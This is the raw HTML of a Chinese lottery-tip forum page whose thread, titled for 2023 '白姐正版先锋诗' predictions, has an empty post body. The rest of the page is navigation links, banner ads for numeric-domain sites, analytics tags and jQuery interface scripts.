        <font face="华文中宋" size="4" color="#0000CC">JPG看图区</font><font color="#0000CC">（手机版</font></a><font color="#0000CC">）</font></b></td>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/sjcaise.htm" style="text-decoration: none">
		<font color="#0000CC" size="4" face="华文中宋">彩色看图区</font><font color="#0000CC">（手机版）</font></a></b></td>
	</tr>	
	<tr>
	<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/sjsqcai.htm" style="text-decoration: none">
		<font color="#0000CC" size="4" face="华文中宋">上期彩图区</font><font color="#0000CC">（手机版）</font></a></b></td>

		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8">
		<a target="_blank" href="/sjsqjpg.htm" style="text-decoration: none">
        <b>
        <font face="华文中宋" size="4" color="#0000CC">上期图纸区</font><font color="#0000CC">（手机版）</font></b></a></td>		
        	</tr>
	<tr>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/caise.htm" style="text-decoration: none">
		<font color="#FF0000" size="4" face="华文中宋">jpg彩图区</font><font color="#FF0000">（电脑版）</font></a></b></td>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8">
		<b>
		<a target="_blank" href="/sqjpg.htm" style="text-decoration: none">
		<font face="华文中宋" size="4" color="#FF0000">上期图纸区</font><font color="#FF0000">（电脑版）</font></a></b></td>
	</tr>
	<tr>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8">
		<b><a target="_blank" href="/sqcai.htm" style="text-decoration: none">
		<font face="华文中宋" size="4" color="#FF0000">上期彩图区</font><font color="#FF0000">（电脑版）</font></a></b></td>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/jpg.htm" style="text-decoration: none">
        <font face="华文中宋" size="4" color="#FF0000">JPG看图区</font><font color="#FF0000">（电脑版）</font></a></b></td>
        
        	</tr>

</table>
<table border="1" width="100%" id="table1" bordercolor="#FFCCFF">

  	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		<a target="_blank" href="https://c7016.com/">
<img src="/images/c722.gif" width="100%"></a></font></td>
	</tr>




				<tr>
		<td width="100%" align="center" height="33" bgcolor="#EFEFEF">
		<a target="_blank" href="https://hy36079.com">
		<img src="/images/hy.gif" width="100%"></a></td>
	</tr>
</table>
<tr>
		<td width="100%" align="center" height="33" bgcolor="#EFEFEF">
		<a target="_blank" href="https://8899278.com/">
		<img src="/images/ls1.gif" width="100%"></a></td>
	</tr>
  
<tr>
		<td width="100%" align="center" height="33" bgcolor="#EFEFEF">
		<a target="_blank" href="https://x11802.com/">
		<img src="/images/xty.gif" width="100%"></a></td>
	</tr>
  	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		<a target="_blank" href="https://8383277.com/">
<img src="/images/amtk.gif" width="100%"></a></font></td>
	</tr>
    	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		<a target="_blank" href="https://8383266.com/">
<img src="/images/lamtk.gif" width="100%"></a></font></td>
	</tr>
    	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		<a target="_blank" href="https://zqb32600.com/">
<img src="/images/kb.gif" width="100%"></a></font></td>
	</tr>
  
 <font size="4"> 金码堂文字论坛唯一网址 </font><font size="4" color="#008000">
	www.6622600.com 其它域名即将到期停止使用,站长QQ:3639402877</font>

 


<div class="c"></div>
<!--ads begin-->

<div style="padding-top:5px;"></div>
<div class="c"></div>
<div class="t" style="margin-bottom:0;border-bottom:0;">
	<table cellspacing="0" cellpadding="0" width="100%" style="border-bottom:1px solid #277de2">
		<tr>
			<td class="tal h">

				主题 :2023年【白姐正版先锋诗】(001-154期
				</td>
			
		</tr>
	</table>
</div>

<form name="delatc" method="post">
	<input type="hidden" name="fid" value="9" />
	<input type="hidden" name="tid" value="15135" />

	<a name=a></a><a name=tpc></a>
	<div class="t5" style="border:1px solid #cecece;border-top:none!important;">
		<table cellspacing="0" cellpadding="0" width="100%" style="table-layout:fixed;">
			<tr class="tr1">
				<th style="width:185px;padding:0 0 2em 0; " rowspan="2" class="r_two">
				<div style="line-height:24px;padding:5px 5px 0 12px;"> <div class="listread fl">

						</div> <b class="fl black">马会资料</b>
						<div class="c"></div>
					</div>

					<div class="user-pic">
						<table style="border:0;">
							<tr>
								<td width="1">

									<img class="pic" src="/images/none.gif" border="0" /></a>
									</td>
								<td style="vertical-align:top"><span id="sf_0"></span></td>
							</tr>
						</table>
					</div>
					<div style="padding-left:12px;padding-bottom:8px;">
					级别: 管理员<br />
					<img src="/images/13.gif" style="margin:.2em 0 .2em 0;display:block"/> 

					<span class="user-info2" id="showface_0">
						<span class="user-infoWrap2">
							<div class="listread">


							</div>
							<div class="c" style="width:120px;height:5px;"></div>
							

							<br />


</span></span></div>
				</th>
				<th height="100%" class="r_one" valign="top" id="td_tpc" style="padding:0px;border:0;overflow:hidden"> <a name="post_tpc"></a>
					<div class="tiptop"> <span class="fl">

						<a class="s3 b" style="cursor:pointer;" onClick="copyUrl('tpc')" title="复制此楼地址">楼主</a>&#160;

						</span> <a class="mauthor" href="u-htm-action-show-uid-1.html" target="_blank">马会资料</a> <span class="fl gray" title="2023-01-07 10:41:04" style="white-space:nowrap;">发表于: 2023-01-07 10:41</span>

						<div class="fr black" style="overflow:hidden;">
                                                        <a href="/quannian/">返回列表</a> | 
							<a href="/" target="_blank" >返回首页</a> | 访问：<script src="/plus/count.php?view=yes&aid=314071&mid=0" type='text/javascript' language="javascript"></script>次</div>
							 </div>

						<div class="c"></div>
					</div>
					<div class="c"></div>

					<h1 class="b">

						<span id="subject_tpc">2023年【白姐正版先锋诗】(001-154期</span>

						<div class="c"></div>
					</h1>
					<div class="c"></div>

					
					<div class="tpc_content">
						<div id="p_tpc" class="c"></div>


						<div class="f14" id="read_tpc"><br />
<div style="text-align:center"> 

<a href="https://8989110.com/" title="返回马会资料首页" class="readMore2">返回首页>></a>
   <a class="readMore2" href="/quannian/" title="返回[dede:field.typename/]">返回列表>></a> 
</div>
					</div>
				</th>
			</tr>
			
		</table>
	</div>
	
</form>

	
	 <!-- ~~~~~~~~~~~~~~~~~~~~~~~~               资料结束                ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->

<div align=center><br>Copyright &#169; 2016-2018 www.8989110.com All Rights Reserved 马会资料-百万资料-二四六天天好彩资料 版权所有</div>



<script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1278569985&web_id=1278569985"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P35J5TM4');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TN9R7CBYB2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TN9R7CBYB2');
</script>
<div class="c"></div>
<script>
$(function(){
	$(window).on('scroll',function(){
		var st = $(document).scrollTop();
		if( st>200 ){
			if( $('#main-container').length != 0  ){
				var w = $(window).width(),mw = $('#main-container').width();
				if( (w-mw)/2 > 70 )
					$('#go-top').css({'left':(w-mw)/2+mw+20});
				else{
					$('#go-top').css({'left':'auto'});
				}
			}
			$('#go-top').fadeIn(function(){
				$(this).removeClass('dn');
			});
		}else{
			$('#go-top').fadeOut(function(){
				$(this).addClass('dn');
			});
		}	
	});
	$('#go-top .go').on('click',function(){
		$('html,body').animate({'scrollTop':0},500);
	});

	$('#go-top .uc-2vm').hover(function(){
		$('#go-top .uc-2vm-pop').removeClass('dn');
	},function(){
		$('#go-top .uc-2vm-pop').addClass('dn');
	});
	
	$(".option").click(function(e){
		e.stopPropagation();
		$('.msg-list').toggle();
		var dom = $(this).find('span.dib');
		if(dom.hasClass("toggle"))
			dom.removeClass("toggle");
        else
			dom.addClass("toggle");
	});
	
	$(document).on('mousedown',function(e){
        if(!$(e.target).is($('.option span.dib')) && !$(e.target).is($('.msg-list')) && $(e.target).parent('.msg-list').length === 0){
			$('.msg-list').css('display','none');
			$(".option").find('span.dib').removeClass("toggle");
        }
		if(!$(e.target).is($('.def-search-btn')) && !$(e.target).is($('#search-box')) && !$(e.target).is($('.search-input')) && !$(e.target).is($('.search-btn')) && $(e.target).parent('#search-box').length === 0){
			$('.sbox').css('display','none');
        }
    });
	
	$('.def-search-btn').click(function(e){
		e.stopPropagation();
		$('.sbox').toggle();
	});
});
</script>

  
  



 <script type="text/javascript" src="http://www.8989322.com/qq/qqqun.js"></script>
</body>
</html>
  <style>
    .margingT {
        margin-bottom: 40px;
    }

    .bottomAD {
        -webkit-box-sizing: border-box;
        height: 40px;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 1000;
        padding: 0 10px;
        width: 100%;
        background: rgba(0, 0, 0, .8);
    }

    .bottom-pic {
        position: absolute;
        top: 10px;
        width: 30px;
        height: 30px;
        overflow: hidden;
        -webkit-border-radius: 10px;
        border-radius: 10px;
    }

        .bottom-pic img {
            width: 100%;
            height: 100%;
        }

    .bottom-text {
        margin-left: 40px;
        line-height: 40px;
        font-size: 16px;
        color: #fff;
    }

    .bottom-btn {
        position: absolute;
        top: 10px;
        right: 0px;
        height: 20px;
        line-height: 20px;
        color: #fff;
        background-color: #60b900;
        border-radius: 6px;
        text-align: center;
        font-size: 14px;
        padding: 0 5px;
        font-weight: bold;
    }

    .bottomAD a {
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
    }
</style>
